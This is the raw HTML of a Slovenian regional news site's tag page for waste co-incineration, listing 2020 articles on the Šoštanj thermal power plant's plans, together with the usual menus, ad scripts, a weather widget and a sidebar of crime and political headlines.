block_td_uid_7_696d1eeac9781.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696d1eeac9781_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696d1eeac9781_rand","tdc_css_class_style":"td_uid_7_696d1eeac9781_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696d1eeac9781.td_column_number = "3";
block_td_uid_7_696d1eeac9781.block_type = "td_block_mega_menu";
block_td_uid_7_696d1eeac9781.post_count = "5";
block_td_uid_7_696d1eeac9781.found_posts = "331";
block_td_uid_7_696d1eeac9781.header_color = "";
block_td_uid_7_696d1eeac9781.ajax_pagination_infinite_stop = "";
block_td_uid_7_696d1eeac9781.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_696d1eeac9781);
</script><div id=td_uid_7_696d1eeac9781 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696d1eeac9781" data-td_block_id="td_uid_7_696d1eeac9781"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696d1eeac9781" data-td_block_id="td_uid_7_696d1eeac9781"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_696d1eeaca473_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sosežig</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: sosežig</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/presoja-vplivov-na-okolje-v-tes-ugodna-zato-gredo-v-pridobitev-okoljevarstvenega-soglasja-za-sosezig-odpadkov/" rel="bookmark" title="Presoja vplivov na okolje v TEŠ ugodna zato gredo v pridobitev okoljevarstvenega soglasja za sosežig odpadkov"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/12/TEŠ-6-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/12/TEŠ-6-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2018/12/TEŠ-6-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Presoja vplivov na okolje v TEŠ ugodna zato gredo v pridobitev okoljevarstvenega soglasja za sosežig odpadkov"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/presoja-vplivov-na-okolje-v-tes-ugodna-zato-gredo-v-pridobitev-okoljevarstvenega-soglasja-za-sosezig-odpadkov/" rel="bookmark" title="Presoja vplivov na okolje v TEŠ ugodna zato gredo v pridobitev okoljevarstvenega soglasja za sosežig odpadkov">Presoja vplivov na okolje v TEŠ ugodna zato gredo v pridobitev...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-01T15:00:13+00:00" >1. julija, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/vodstvi-tes-in-hse-na-sestanku-s-predstavniki-obcin-sostanj-velenje-in-smartno-ob-paki-o-poteku-procesov-za-sosezig-odpadkov/" rel="bookmark" title="Vodstvi TEŠ in HSE na sestanku s predstavniki občin Šoštanj, Velenje in Šmartno ob Paki o poteku procesov za sosežig odpadkov"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/12/TEŠ-6-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/12/TEŠ-6-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2018/12/TEŠ-6-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Vodstvi TEŠ in HSE na sestanku s predstavniki občin Šoštanj, Velenje in Šmartno ob Paki o poteku procesov za sosežig odpadkov"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/vodstvi-tes-in-hse-na-sestanku-s-predstavniki-obcin-sostanj-velenje-in-smartno-ob-paki-o-poteku-procesov-za-sosezig-odpadkov/" rel="bookmark" title="Vodstvi TEŠ in HSE na sestanku s predstavniki občin Šoštanj, Velenje in Šmartno ob Paki o poteku procesov za sosežig odpadkov">Vodstvi TEŠ in HSE na sestanku s predstavniki občin Šoštanj, Velenje...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-09T07:41:26+00:00" >9. junija, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/vodstvo-termoelektrarne-sostanj-predstavilo-projekt-soseziga-svetnikom-mestne-obcine-velenje/" rel="bookmark" title="Vodstvo Termoelektrarne Šoštanj predstavilo projekt sosežiga svetnikom Mestne občine Velenje"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/Slika1-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/Slika1-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2020/02/Slika1-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Vodstvo Termoelektrarne Šoštanj predstavilo projekt sosežiga svetnikom Mestne občine Velenje"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/vodstvo-termoelektrarne-sostanj-predstavilo-projekt-soseziga-svetnikom-mestne-obcine-velenje/" rel="bookmark" title="Vodstvo Termoelektrarne Šoštanj predstavilo projekt sosežiga svetnikom Mestne občine Velenje">Vodstvo Termoelektrarne Šoštanj predstavilo projekt sosežiga svetnikom Mestne občine Velenje</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-04T16:00:16+00:00" >4. februarja, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-tes-vzpostavili-novo-spletno-stran-v-zvezi-z-nacrtovano-alternativno-uporabo-goriva-srf/" rel="bookmark" title="V TEŠ vzpostavili novo spletno stran v zvezi z načrtovano alternativno uporabo goriva SRF"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/Slika1-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/Slika1-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2020/02/Slika1-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="V TEŠ vzpostavili novo spletno stran v zvezi z načrtovano alternativno uporabo goriva SRF"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-tes-vzpostavili-novo-spletno-stran-v-zvezi-z-nacrtovano-alternativno-uporabo-goriva-srf/" rel="bookmark" title="V TEŠ vzpostavili novo spletno stran v zvezi z načrtovano alternativno uporabo goriva SRF">V TEŠ vzpostavili novo spletno stran v zvezi z načrtovano alternativno...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-03T18:30:53+00:00" >3. februarja, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696d1eeacb262_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696d1eeacb262" ><script>var block_td_uid_9_696d1eeacb262 = new tdBlock();
block_td_uid_9_696d1eeacb262.id = "td_uid_9_696d1eeacb262";
block_td_uid_9_696d1eeacb262.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696d1eeacb262_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696d1eeacb262_rand","tdc_css_class_style":"td_uid_9_696d1eeacb262_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696d1eeacb262.td_column_number = "1";
block_td_uid_9_696d1eeacb262.block_type = "td_block_7";
block_td_uid_9_696d1eeacb262.post_count = "3";
block_td_uid_9_696d1eeacb262.found_posts = "1362";
block_td_uid_9_696d1eeacb262.header_color = "";
block_td_uid_9_696d1eeacb262.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d1eeacb262.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_696d1eeacb262);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_696d1eeacb262 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#c6b3b4a3a2a8afb5b2b0a986a5a3aaacb5adafa1aaa7b5a8afade8b5af"><span class="__cf_email__" data-cfemail="73060116171d1a0007051c3310161f1900181a141f12001d1a185d001a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
